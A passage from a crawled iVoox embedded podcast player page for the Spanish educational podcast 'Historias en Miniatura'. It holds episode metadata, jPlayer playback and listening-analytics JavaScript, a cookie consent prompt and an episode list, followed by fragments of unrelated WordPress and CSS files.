estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/3\/9\/8\/6201604608937_LG.jpg","paid":"0"},{"title":"Caballos reales y mitol&oacute;gicos, Silvio y su caballo m&iacute;stico","titleRaw":"Caballos reales y mitol\u00f3gicos, Silvio y su caballo m\u00edstico","shorttitle":"Caballos reales y mitol&oacute;gicos, Silvio y su cabal...","id":"58741613","user":null,"duration":"03:36","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"1\/7\/3\/5\/5841604005371","img":"1\/7\/3\/5\/5841604005371","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/1\/7\/3\/5\/5841604005371_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f11091090_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_1091090%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','1091090');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-1.ivoox.com/audios/8/3/2/8/9021610498238_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/63845869" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/63845869&url=https://www.ivoox.com/63845869&text=Flor Silvestre" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_63845869' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_63845869_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">Flor Silvestre</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_63845869_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_1091090_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">05:07</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_1091090"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio63845869" href="javascript:void(0);" onclick="setAudio(0);">Flor Silvestre</a>
                                                                                    <a class="audio" id="audio63842095" href="javascript:void(1);" onclick="setAudio(1);">José Alfredo Jiménez</a>
                                                                                    <a class="audio" id="audio63812127" href="javascript:void(2);" onclick="setAudio(2);">Isabelita y Pedro</a>
                                                                                    <a class="audio" id="audio63652603" href="javascript:void(3);" onclick="setAudio(3);">Lady Ella, la reina del Jazz</a>
                                                                                    <a class="audio" id="audio63308409" href="javascript:void(4);" onclick="setAudio(4);">Chico y el Valsecito </a>
                                                                                    <a class="audio" id="audio62997665" href="javascript:void(5);" onclick="setAudio(5);">Donde se antojen bellezas, ahí está Amarraditos</a>
                                                                                    <a class="audio" id="audio62629346" href="javascript:void(6);" onclick="setAudio(6);">Conversación con Carlota, niña de 8 años</a>
                                                                                    <a class="audio" id="audio62191140" href="javascript:void(7);" onclick="setAudio(7);">Agustín Goytisolo, Palabras para Julia</a>
                                                                                    <a class="audio" id="audio61382003" href="javascript:void(8);" onclick="setAudio(8);">Quién tiene tu amor</a>
                                                                                    <a class="audio" id="audio61025763" href="javascript:void(9);" onclick="setAudio(9);">Sabines, el franco tirador de la literatura</a>
                                                                                    <a class="audio" id="audio60699972" href="javascript:void(10);" onclick="setAudio(10);">Se equivocó la paloma</a>
                                                                                    <a class="audio" id="audio60354525" href="javascript:void(11);" onclick="setAudio(11);">La casa de las bellas durmientes</a>
                                                                                    <a class="audio" id="audio59947557" href="javascript:void(12);" onclick="setAudio(12);">Pasillo Vinotinto en versión de Claudia Calderón</a>
                                                                                    <a class="audio" id="audio58741613" href="javascript:void(13);" onclick="setAudio(13);">Caballos reales y mitológicos, Silvio y su caballo místico</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.3
body_size: -512
content:
{"3034":456}

--- FILE ---
content_type: text/css
request_url: https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314
body_size: -337
content:
/*
Theme Name: Newsmag Child
Theme URI: http://tagdiv.com
Template: Newsmag
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium wordpress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 4.9.6.1649799314
Updated: 2022-04-12 16:35:14

*/



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1765986557
body_size: 6590
content:
/****COMUNES***/
.content{height:440px;}

.fl-right{float:right;}
.fl-left{float:left;}
.inline{display:inline;}
.clear{clear:both;}
.orange{color:#F45F31;}

.p-top-0{padding-top:0!important;}
